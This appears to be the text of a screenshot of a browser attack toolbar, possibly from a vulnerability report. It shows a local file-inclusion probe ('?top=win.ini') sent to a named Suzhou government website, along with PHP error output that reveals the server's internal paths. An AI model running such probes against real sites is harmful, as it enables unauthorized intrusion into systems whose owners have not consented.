 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.szbb.suzhou.gov.cn/jgsz.php -
Split URL ?top=win.ini +
Execute
Enable Post data Enable Referrer
Warning: include(inc/win.ini.htm) [function.include]: failed to open stream: No such file or directory in E:\WebSite\root\jgsz.php on line 76
Warning: include() [function.include]: Failed opening 'inc/win.ini.htm' for inclusion (include_path='.;c:\php\includes') in E:\WebSite\root\jgsz.php on line 76
您现在的位置: 首页 > 苏州编办 >
快速通道
主任信箱
12310举报